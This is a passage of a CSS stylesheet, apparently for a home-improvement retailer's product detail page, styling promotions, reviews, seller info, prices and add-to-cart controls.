	font-family: var(--fontFamily);
	font-size: 28px;
	color: #0065B2;
	font-weight: 700;
	margin-bottom: 5px;
}

.promotion .promotion-header .promotion-seemore {
	display: flex;
	padding-top: 8px;
}

.promotion .promotion-header .promotion-seemore a {
	font-size: 18px;
	font-weight: 600;
	color: #F79421;
	text-decoration: underline;
}

.promotion-item {
	margin-bottom: 20px;
	border-bottom: 1px dashed var(--neutral-colors-gray-500);
	padding-bottom: 24px;
}

.promotion-item:last-child {
	margin-bottom: 20px;
	border-bottom: none;
	padding-bottom: 24px;
}

.promotion-bundle .promotion-detail {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	margin-bottom: 16px;
}

.promotion-bundle .promotion-detail.hidden {
	display: none;
}

.promotion-bundle .promotion-detail:last-child {
	margin-bottom: unset;
}

.promotion-bundle .promotion-detail .promotion-total {
	display: flex;
	width: 136px;
	padding: 16px 12px;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	gap: 8px;
	flex-shrink: 0;
	align-self: stretch;
	background: var(--neutral-colors-gray-100, #F9F9FC);
	border-radius: 10px;
}

.promotion-bundle .promotion-detail .promotion-total .price {
	font-size: 22px;
	font-weight: 700;
	color: #DA3731;
	margin-bottom: 8px;
}

.promotion-bundle .promotion-detail .promotion-total button {
	padding: 9px 12px 10px 12px;
	background-color: #fff;
	font-weight: 600;
	color: #525255;
	border-radius: 10px;
	border: 0.5px solid #B4B4B7;
}

.promotion-bundle .promotion-detail {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-content: center;
	justify-content: space-between;
	align-items: center;
}

.promotion-bundle .promotion-wrap {
	display: flex;
	flex-direction: row;
	align-content: center;
	max-width: 602px;
	box-sizing: border-box;
	justify-content: flex-start;
	flex: 1;
	gap: 8px;
	padding: 8px 0;
	overflow: auto;
}

.promotion-bundle .promotion-detail .promotion-prd {
	width: 280px;
	padding: 8px;
	border: 0px;
}

.promotion-bundle .plus-wrap {
	font-size: 18px;
	display: flex;
	align-items: center;
}

.promotion-bundle .sp-price>span {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.promotion-bundle .sp-price .line-through {
	color: var(--neutral-colors-gray-600);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration: line-through;
	text-transform: uppercase;
}

.promotion-bundle .promotion-detail .promotion-total button {
	width: 100%;
	margin-top: 8px;
	cursor: pointer;
}

.promotion-redeem .checkbox-wrapper {
	position: absolute;
	top: 1px;
	left: 1px;
}

.promotion-group ul {
	margin: 0;
}

.promotion-group ul li {
	list-style-image:
		url('https://static.homepro.co.th/mkp/images/list-price-tag.svg');
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.promotion-group ul li b {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.promotion-group ul li b.red {
	color: var(--secondary-color-red-500, #DA3731);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.promotion-group .customergroup-remark {
	color: var(--secondary-color-red-500, #DA3731);
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	margin-bottom: 14px;
}

.tab-wrap {
	padding: 24px 16px 16px 16px;
	margin-bottom: 24px;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
}

.tab-wrap .ui.tabular.menu .item {
	padding: 0.92857143em 0em;
	margin-right: 24px;
	font-size: 16px;
	border-left: 0;
	border-right: 0;
	border-top: 0;
}

.tab-wrap .ui.tabular.menu .active.item {
	color: #0065B2;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 2px solid #0065B2;
}

.tab-wrap .ui.attached.segment:not(.basic) {
	border: 0;
}

.tab-wrap .ui.segment {
	padding: 1em 0;
	font-size: 18px;
	line-height: normal;
	overflow-x: auto;
}

.seller-info {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
}

.seller-info .seller-detail {
	display: flex;
	align-items: center;
}

.seller-info .seller-detail .img {
	width: 56px;
	height: 56px;
	margin-right: 12px;
	border-radius: 30px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}

.seller-info .seller-detail .img a {
	width: 100%;
	height: 100%;
}

.seller-info .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

.seller-info .seller-detail .name b {
	font-size: 18px;
}

.seller-info .seller-detail .name .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
}

.seller-info .seller-detail .name .bottom span {
	display: inline-block;
}

.seller-info .seller-detail .name .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}

.seller-info .seller-detail .name .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}

.seller-info .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
}

.seller-info .seller-detail .score>div {
	margin: 0 8px;
}

.seller-info .seller-detail .score .star {
	color: #FFCA0D;
}

.seller-info .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}

.seller-info .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}

.seller-info .seller-detail .score .center {
	position: relative;
}

.seller-info .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}

.seller-info .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}

.seller-info .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}

.seller-info .seller-button .shop-btn {
	margin-bottom: 8px;
}

.seller-info .seller-button .shop-btn a {
	background-color: #0065B2;
	color: #fff;
}

.seller-info .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}

.ui.ui.progress .bar, .ui.active.progress .bar::after {
	-webkit-animation: none;
	animation: none;
}

.review-wrap .review-head .head {
	font-size: 28px;
	font-weight: 700;
	color: #0065B2;
	margin-bottom: 24px;
}

.review-wrap .review-summarize {
	display: flex;
	margin-bottom: 24px;
}

.review-summarize .review-avg-score {
	display: flex;
	flex-direction: column;
	justify-content: center;
	width: 45%;
	padding: 0px 40px;
}

.review-summarize .review-avg-score .big-score {
	font-size: 44px;
	font-weight: 700;
	margin-bottom: 30px;
}

.review-summarize .review-avg-score .big-score #avg-rating {
	color: #525255;
}

.review-summarize .review-avg-score .big-score span {
	color: #99999C;
}

.review-summarize .review-rating-star {
	width: 55%;
	padding: 0px 40px;
}

.review-summarize .review-rating-star .star-line {
	display: flex;
	margin-bottom: 12px;
}

.review-summarize .review-rating-star .star-line .score {
	width: 12px;
	font-size: 18px;
	font-weight: 700;
	color: #525255;
	margin-right: 4px;
}

.review-summarize .review-rating-star .star-line .rating-star-list {
	margin-top: 2px;
}

.review-summarize .review-rating-star .star-line .progress {
	width: 166px;
	margin: 0 16px;
	margin-top: 5px;
	height: 8px;
}

.review-summarize .review-rating-star .star-line .ui.tiny.progress .bar
	{
	height: 8px;
	background: #F79421;
}

.review-summarize .review-rating-star .star-line .review-number {
	font-size: 16px;
	color: #525255;
}

.review-tools {
	display: flex;
	margin-bottom: 16px;
}

.review-tools .review-total {
	width: 50%;
	font-size: 16px;
	color: #99999C;
}

.review-tools .review-total span {
	color: #525255;
}

.review-tools .review-sort {
	width: 50%;
	text-align: right;
}

.review-tools .review-sort .ui.dropdown {
	padding: 10px 16px 11px 16px;
	border: 1.5px solid #99999C;
	border-radius: 10px;
}

.review-tools .review-sort .ui.dropdown .menu {
	width: 236px;
	padding: 10px 0;
	border-radius: 12px;
}

.review-tools .review-sort .ui.dropdown .menu>.item {
	height: 38px;
	padding-left: 24px;
	padding-right: 24px;
	margin-bottom: 8px;
}

.review-tools .review-sort .ui.dropdown .menu>.item:hover {
	font-weight: 600;
	color: var(--primary-colors-blue, #0065B2);
	background: var(--primary-color-deep-blue-100, #EEF7FF);
}

.review-comment {
	padding: 16px;
	border: 1px solid #E0E0E3;
	border-radius: 8px;
	margin-bottom: 16px;
}

.review-comment .head {
	display: flex;
	justify-content: space-between;
	margin-bottom: 16px;
}

.review-comment .head .left {
	display: flex;
}

.review-comment .head .left .img {
	margin-right: 16px;
}

.review-comment .head .left .name {
	font-size: 16px;
	color: #525255;
}

.review-comment .head .left .name .top {
	margin-bottom: 10px;
}

.review-comment .head .right .date {
	font-size: 14px;
	color: #88888C;
}

.review-comment .image-list {
	margin-bottom: 16px;
}

.review-comment .image-list ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.review-comment .image-list ul li {
	display: inline-block;
	margin-right: 10px;
}

.review-comment .image-list ul li img {
	width: 56px;
	height: 56px;
	border-radius: 10px;
	object-fit: cover;
	cursor: zoom-in;
	margin-right: 1px;
}

.review-comment .label-list {
	margin-bottom: 16px;
}

.review-comment .label-list ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.review-comment .label-list ul li {
	display: inline-block;
	margin-right: 10px;
}

.review-comment .label-list ul li label {
	display: inline-block;
	padding: 4px 8px;
	font-size: 14px;
	font-weight: 400;
	color: #525255;
	border: 1px solid #E8E8EB;
	border-radius: 8px;
}

.review-comment .comment {
	font-size: 18px;
	color: #525255;
	line-height: normal;
}

.review-comment .update-comment {
	position: relative;
	margin-left: 34px;
	padding: 16px;
	background-color: #F9F9FC;
	border-radius: 10px;
	margin-top: 16px;
}

.review-comment .update-comment:before {
	content: "";
	position: absolute;
	top: 0;
	left: -34px;
	display: block;
	width: 24px;
	height: 24px;
	background-image:
		url("https://static.homepro.co.th/mkp/images/arrow-new-comment.svg")
}

.review-pagination-wrap {
	text-align: center;
	font-size: 18px;
	margin-top: 24px;
}

.review-pagination-wrap a {
	display: inline-block;
	padding: 7px 15px 6px 14px;
	color: #525255;
	border-radius: 10px;
}

.review-pagination-wrap a.active {
	background-color: #0065B2;
	color: #fff;
}

.content-right {
	width: 517px;
	margin-left: 16px;
	display: inline-block;
	vertical-align: top;
}

.prd-detail-right {
	padding: 16px;
	border: 1px solid #E0E0E3;
	border-radius: 10px;
	position: relative;
}

.prd-detail-right.fixed {
	position: fixed;
	top: 85px;
	width: 523px;
	background-color: #fff;
}

.prd-detail-right .flash-sale {
	display: flex;
	justify-content: space-between;
	margin-bottom: 16px;
	padding: 8px 16px;
	background-color: #FFF3E5;
	border: 1px solid #F79421;
	border-radius: 10px;
}

.prd-detail-right .flash-sale .right {
	display: flex;
	align-items: center;
}

.prd-detail-right .flash-sale .right span {
	display: inline-block;
	margin-right: 16px;
	text-align: right;
}

.prd-detail-right .flash-sale .right .flashsale-cd {
	display: flex;
	gap: 10px;
}

.prd-detail-right .flash-sale .right .flashsale-cd div {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 35px;
	height: 36px;
	border-radius: 8px;
	background: var(--orange-02, #F79421);
	color: var(--primary-white, #FFF);
	font-size: 15.391px;
}

.prd-detail-right .flash-sale .right .flashsale-cd div:nth-child(1)::after,
	.prd-detail-right .flash-sale .right .flashsale-cd div:nth-child(2)::after
	{
	content: ':';
	position: absolute;
	right: -13px;
	top: 7px;
	bottom: 0;
	width: 10px;
	height: 35px;
	color: #666666;
	font-size: 26px;
}

.prd-detail-right .prd-detail-top {
	margin-bottom: 16px;
}

.prd-detail-right .prd-detail-top .prd-sku a {
	color: var(--neutral-colors-gray-700);
}
.prd-detail-right .prd-detail-top .prd-brand a {
	color: var(--neutral-colors-gray-700);
}

.prd-detail-right .prd-detail-top a:hover {
	color: var(--primary-colors-orange-700);
	text-decoration: none;
}

.prd-detail-right .prd-detail-top .prd-brand {
	font-size: 14px;
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .prd-detail-top .prd-name h1 {
	margin-bottom: 5px;
	font-size: 22px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
	line-height: normal;
}

.prd-detail-right .prd-detail-top .prd-sku {
	display: flex;
	justify-content: space-between;
	align-items: center;
	gap: 12px;
	margin-bottom: 5px;
	font-size: 16px;
	color: var(--neutral-colors-gray-700, #99999C);
}

.prd-detail-right .prd-detail-top .prd-sku span {
	display: inline-block;
	margin-left: 16px;
}

.prd-detail-right .prd-detail-top .prd-sku .prd-sale-by {
	margin-top: 3px;
}

.prd-detail-right .prd-detail-top .prd-review {
	font-size: 12px;
	color: var(--neutral-colors-gray-600);
	display: flex;
}

.prd-detail-right .prd-detail-top .prd-review div, .prd-detail-right .prd-detail-top .prd-review span
	{
	cursor: pointer;
}

.prd-detail-right .prd-detail-top .prd-review div+span {
	margin-left: 5px;
}

.prd-detail-right .prd-badge {
	margin-top: 16px;
	margin-bottom: 16px
}

.ui.progress .bar {
	min-width: unset !important;
}

.review-pagination {
	display: inline-block;
}

.review-pagination a {
	cursor: pointer;
}

.prd-detail-right .prd-badge .ui.horizontal.label {
	font-size: 16px;
	font-weight: 600;
}

.prd-detail-right .prd-badge .ui.ui.ui.blue.label {
	background-color: var(--primary-color-deep-blue-100);
	color: var(--primary-color-deep-blue-800);
	border: 1px solid var(--neutral-colors-gray-400);
	padding: 10px 20px;
}

.prd-detail-right .prd-badge .ui.ui.ui.orange.label {
	background-color: #FFF3E5;
	color: #F79421;
}

.prd-detail-right .prd-badge .label.e-tax {
	border-radius: 4px;
	background: #FAE4E3;
	color: #DA3731;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}

.prd-detail-right .prd-badge .label.e-tax2 {
	border-radius: 4px;
	background: #E0E1E2;
	color: #99999C;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}

.prd-detail-right .prd-price {
	margin-bottom: 16px;
}

.prd-detail-right .prd-price .prd-sold {
	margin-bottom: 8px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-price .homecard-price-title {
	margin-top: 20px;
	margin-bottom: 8px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-price .product-price-container .normal-price {
	margin-bottom: 4px;
	color: #525255;
}

.prd-detail-right .prd-price .product-price-container .homecard-price {
	margin-bottom: 4px;
	color: var(--secondary-color-red-500);
	font-size: 26px !important;
	font-weight: 700;
}

.prd-detail-right .prd-price .prd-price-section {
	display: flex;
	justify-content: space-between;
	align-items: end;
}
.prd-detail-right .prd-price .jobcon-warning-text.mobile {
	display: none;
}
.prd-detail-right .prd-price .product-price-container .jobcon-price-info {
	display: inline-flex;
	color: var(--secondary-color-red-500);
}
.prd-detail-right .prd-price .product-price-container .jobcon-price-info .currency {
	font-size: 24px;
	font-weight: normal;
}
.prd-detail-right .prd-price .jobcon-price {
	margin-top: 10px;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-currency-container {
	margin-top: 3px;
}
.prd-detail-right .prd-price .jobcon-price .red-bold {
	color: #DA3731;
	font-weight: 600;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-currency {
	font-size: 16px;
	font-weight: normal;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-unit .product-unit {
	font-weight: normal;
	color: #525255;
}
.prd-detail-right .prd-price .jobcon-price .info-img {
	width: 15px;
	height: 15px;
	filter: grayscale(100%);
	margin-left: 2px;
	vertical-align: -2.5px;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-info {
	position: relative;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-info:hover {
	cursor: pointer;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-info:hover .jobcon-tooltip {
	visibility: visible;
	opacity: 1;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip {
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.3s, visibility 0.3s;
	min-width: 330px;
	background-color: #FFF;
	color: #525255;
	font-weight: 500;
	padding: 16px;
	border-radius: 10px;
	box-shadow: 0px 0px 5px 1px #ccc;
	position: absolute;
	z-index: 1;
	left: 0;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-title {
	font-size: 16px;
	margin-bottom: 0.5em;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-price {
	color: #DA3731;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip .adjust {
	margin-top: 1px;
	margin-right: 5px;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-tooltip p {
	font-size: 12px;
	font-weight: 400;
	color: #8B8B8B;
	margin: 0 0 0.5em 12px;
}
.prd-detail-right .prd-price .jobcon-price .jobcon-currency-container .jobcon-amount {
	font-size: 21px;
}
.prd-detail-right .prd-price .jobcon-warning-text {
	color: #525255;
	align-self: center;
	text-align: end;
}
.product-plp-card .plp-card-top .free-option {
	position: absolute;
	bottom: 0;
	left: 46px;
}

.homecard-price .product-unit {
	color: var(--neutral-colors-gray-800);
}

.prd-detail-right .prd-price .product-price-container .savemore-discount
	{
	color: #F79421;
}

.prd-detail-right .prd-price .product-price-container .normal-price>.currency-container:nth-child(1)
	{
	position: relative;
	margin-bottom: 8px;
	font-size: 28px;
	font-weight: 700;
	/* color: #bbb; */
}

.prd-detail-right .prd-price .product-price-container .discount-price {
	margin-bottom: 4px;
}

.prd-detail-right .prd-price .product-price-container .discount-price>.currency-container:nth-child(1) {
	position: relative;
	margin-bottom: 8px;
	font-size: 30px;
	font-weight: 600;
	color: var(--secondary-color-red-500);
}

.prd-detail-right .prd-price .product-price-container .discount-price span.online-discount
	{
	font-size: 14px;
	font-weight: 400;
	color: #525255;
	vertical-align: middle;
}

.prd-detail-right .prd-price .original-price {
	font-size: 16px;
	color: #666;
	text-decoration: line-through;
	margin-bottom: 8px;
	line-height: 22px;
}

.prd-detail-right .prd-price .original-price span.discount-total {
	position: relative;
	display: inline-block;
	text-decoration: none;
	width: auto;
	height: 22px;
	padding: 0px 7px;
	margin-left: 7px;
	font-size: 12px;
	color: #666666;
	background-color: #fff;
	border: 1px solid #DDDFE3;
	border-radius: 3px;
}

/* .prd-detail-right .prd-price .discount-total span:before {
	content: "";
	position: absolute;
	left: -3px;
	top: 7px;
	display: block;
	width: 3px;
	height: 5px;
	background-image:
		url("https://static.homepro.co.th/mkp/images/discount-pointing-tip.svg");
	background-repeat: no-repeat;
} */

.prd-detail-right .prd-price .prd-offer ul {
	padding-left: 20px;
}

.prd-detail-right .prd-price .scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 28px;
}

.prd-detail-right .prd-installment {
	margin-bottom: 16px;
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
}

.prd-detail-right .prd-installment .row {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 16px;
	font-size: 16px;
}

.prd-detail-right .prd-installment .desc {
	/* padding-left: 85px; */
	font-size: 14px;
	color: var(--neutral-colors-gray-800);
	margin: 0;
}

.prd-detail-right .prd-installment .left img {
	vertical-align: middle;
	width: 40px;
	margin-right: 8px;
}

.prd-detail-right .prd-installment .right a {
	font-weight: 600;
	color: #F79421;
	text-decoration: underline;
}

.prd-detail-right .promotion-tag {
	width: 100%;
	margin-bottom: 16px;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: flex-start;
	align-items: flex-start;
	justify-content: center;
	gap: 10px;
}
.prd-detail-right .promotion-tag img {
	max-width: 290px;
	max-height: 54px;
}

.prd-detail-right .prd-discount-code {
	margin-bottom: 16px;
	font-size: 16px;
	font-weight: 600;
}

.prd-detail-right .prd-discount-code ul {
	display: inline-block;
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.prd-detail-right .prd-discount-code ul li {
	position: relative;
	display: inline-block;
	height: 24px;
	padding-right: 5px;
	padding-left: 2px;
	padding-top: 2px;
	margin-left: 7px;
	margin-right: 8px;
	background: var(--primary-colors-orange-400, #FF9010);
	font-size: 12px;
	color: #fff;
	border-radius: 0 4px 4px 0;
}

.prd-detail-right .prd-discount-code ul li:before {
	content: "";
	position: absolute;
	display: block;
	top: 0;
	left: -7px;
	width: 7px;
	height: 24px;
	background-image:
		url("https://static.homepro.co.th/mkp/images/code.png");
	background-repeat: no-repeat;
}

/* SBC : Tradein */
.prd-detail-right .prd-ecosystem {
	margin-bottom: 16px;
	font-size: 16px;
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	display: flex;
	flex-direction: column;
	align-items: normal;
}

.prd-detail-right .prd-ecosystem .row-flex {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 16px;
}

.prd-detail-right .prd-ecosystem .row-flex .hc-only {
	color: var(--secondary-color-red-500);
	padding-left: 53px;
	padding-top: 12px;
}

.prd-detail-right .prd-ecosystem .left img {
	width: 40px;
	margin-right: 8px;
}

.prd-detail-right .prd-ecosystem .row {
	padding: 8px 16px 16px 66px;
}

.prd-detail-right .prd-ecosystem .row div {
	padding-top: 8px;
}

.prd-detail-right .prd-ecosystem .left div {
	display: inline-block;
	vertical-align: top;
}

.prd-detail-right .prd-ecosystem .right a {
	display: inline-block;
	padding: 10px 16px 11px 16px;
	font-size: 16px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
	white-space: nowrap;
}

.prd-detail-right .prd-ecosystem .right a.disabled {
	background-color: var(--neutral-colors-gray-200);
	opacity: 0.5;
}

.prd-detail-right .prd-ecosystem .right a.disabled:hover {
	background-color: var(--neutral-colors-gray-200);
	opacity: 0.5;
}

.prd-detail-right .prd-ecosystem .right a:hover {
	background-color: var(--primary-color-deep-blue-100);
}
.prd-detail-right .prd-ecosystem .left .tradein-small-content {
	width: 80%;
}
/* EBC : Tradein */
.prd-detail-right .prd-detail-intro {
	font-size: 14px;
	color: var(--neutral-colors-gray-800, #525255);
	line-height: normal;
}

.prd-detail-right .prd-detail-intro ul {
	padding-left: 20px;
}

.prd-detail-right .prd-detail-intro .prd-detail-remark {
	margin-bottom: 16px;
	font-size: 14px;
	color: #FF0000;
}

.prd-detail-right .prd-calculator {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 16px;
	justify-content: space-between;
}

.prd-detail-right .prd-calculator a {
	display: block;
	width: 236px;
	padding: 10px 16px 11px 16px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.prd-detail-right .prd-calculator button {
	display: block;
	width: 236px;
	height: 43px;
	padding: 10px 16px 11px 16px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: 700;
	background-color: #ffffff;
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
	overflow: hidden;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.prd-detail-right .prd-option-size .head {
	margin-bottom: 8px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-option-size .grouping-list {
	display: flex;
	gap: 16px;
	margin-bottom: 16px;
}

.prd-detail-right .prd-option-size .grouping-list>div {
	padding: 9px 16px;
	font-size: 12px;
	text-align: center;
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	cursor: pointer;
}

.prd-detail-right .prd-option-size .grouping-list>div.selected {
	color: var(--primary-colors-blue, #0065B2);
	border: 1px solid var(--primary-colors-blue, #0065B2);
}

.prd-detail-right .prd-option-color .head {
	margin-bottom: 8px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-option-color .grouping-list {
	display: flex;
	gap: 16px;
	margin-bottom: 16px;
}

.prd-detail-right .prd-option-color .grouping-list>div {
	position: relative;
	cursor: pointer;
}

.prd-detail-right .prd-option-color .grouping-list>div.selected:before {
	content: "";
	position: absolute;
	display: block;
	top: 0;
	right: 0;
	width: 20.862px;
	height: 20.862px;
	background-image:
		url('https://static.homepro.co.th/mkp/images/check.svg');
	background-repeat: no-repeat;
}

.prd-detail-right .prd-option-series .head {
	margin-bottom: 8px;
	font-size: 16px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-option-series .grouping-list {
	display: flex;
	gap: 16px;
	margin-bottom: 16px;
}

.prd-detail-right .prd-option-series .grouping-list .item {
	display: flex;
	flex-direction: column;
	align-items: center;
	cursor: pointer;
}

.prd-detail-right .prd-option-series .grouping-list .item img {
	width: 80px;
	height: 80px;
}

.prd-detail-right .prd-option-series .grouping-list .item div {
	font-size: 12px;
	color: var(--neutral-colors-gray-700, #99999C);
	margin-top: 3px;
}

.prd-detail-right .prd-option-series .grouping-list .item.selected div {
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-option-series .grouping-list .item.disabled {
	position: relative;
	opacity: .5;
}

.prd-detail-right .prd-option-series .grouping-list .item.disabled:before
	{
	position: absolute;
	content: "";
	display: block;
	width: 1px;
	height: 80px;
	background-color: #E0E0E3;
	transform: rotate(-45deg);
}

.prd-detail-right .prd-add-service {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-add-service .head {
	display: flex;
	justify-content: space-between;
	font-size: 18px;
}

.prd-add-service .field {
	gap: 10px;
}

.ui.accordion .accordion>.title, .ui.accordion.menu .item>.title, .ui.accordion>.title
	{
	padding: unset;
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.ui.accordion:not(.styled) .accordion .title ~.content, .ui.accordion:not(.styled) .title
	 ~.content {
	padding: 0 0 0;
}

.prd-detail-right .prd-add-service .head .left {
	font-weight: 700;
}

.prd-detail-right .prd-add-service .detail {
	font-size: 16px;
}

.prd-detail-right .prd-add-service .detail .ui input:checked+label {
	color: var(--primary-colors-blue, #0065B2);
	font-weight: 600;
}

.prd-detail-right .prd-add-service .detail .ui.form {
	/* margin-left: 30px; */
	margin-top: 16px;
}

.prd-detail-right .prd-add-service .detail .ui.form label {
	font-size: 16px;
}

.prd-detail-right .prd-add-service .detail .ui img {
	vertical-align: middle;
}

.prd-detail-right .prd-homecard {
	padding: 16px;
	margin-bottom: 16px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 10px;
}

.prd-detail-right .prd-homecard .head {
	display: flex;
	justify-content: space-between;
	font-size: 18px;
}

.prd-detail-right .head.active .angle.down.icon {
	transform: rotate(180deg);
}

.prd-detail-right .prd-homecard .head .left, .prd-detail-right .prd-homecard .head .right
	{
	font-weight: 700;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	flex-direction: row;
	gap: 8px;
}

.prd-detail-right .prd-homecard .detail {
	padding-top: 10px !important;
	font-size: 16px;
	line-height: normal;
}

.prd-detail-right .prd-quantity {
	display: flex;
	font-size: 16px;
	line-height: 40px;
	color: #99999C;
	margin-bottom: 16px;
	flex-wrap: wrap;
}

.prd-detail-right .prd-quantity b {
	color: var(--neutral-colors-gray-800, #525255);
}

.prd-detail-right .prd-quantity span {
	display: inline-block;
	color: #525255;
	margin: 0 5px;
}

.prd-detail-right .quantity-tools {
	display: flex;
	margin: 0 16px;
}

.prd-detail-right .quantity-tools button {
	width: 40px;
	height: 40px;
	padding: 10px;
	font-size: 16px;
	background-color: #fff;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	border-radius: 10px;
}

.prd-detail-right .quantity-tools input {
	width: 58px;
	padding: 0px 8px;
	font-size: 18px;
	font-weight: 700;
	color: var(--neutral-colors-gray-800, #525255);
	text-align: center;
	border: 0;
}

.prd-detail-right .prd-addtocart {
	display: flex;
	flex-wrap: wrap;
	gap: 16px;
	margin-bottom: 16px;
	justify-content: space-evenly;
}

.prd-detail-right .prd-addtocart>a, .prd-detail-right .prd-addtocart>button
	{
	border-radius: 10px;
	display: flex;
	padding: 11px 16px 12px 16px;
	justify-content: center;
	align-items: center;
	font-size: 22px;
	font-weight: 700;
	text-align: center;
	width: 236px;
	height: 56px;
	margin: 0;
	cursor: pointer;
	flex: 1;
}

.prd-detail-right .prd-addtocart>.btn-addtocart {
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-800);
	border: unset;
}

.prd-detail-right .prd-addtocart>.btn-addtocart:hover {
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-700);
	border: unset;
}

.prd-detail-right .prd-addtocart>.btn-installment {
	color: var(--neutral-colors-gray-800, #525255);
	border: 1.5px solid var(--neutral-colors-gray-700, #99999C);
	background-color: var(--neutral-colors-white);
}

.prd-detail-right .prd-addtocart>.btn-installment:hover {
	background-color: var(--neutral-colors-gray-100);
}

.prd-detail-right .prd-return {
	padding: 16px;
	margin-bottom: 16px;
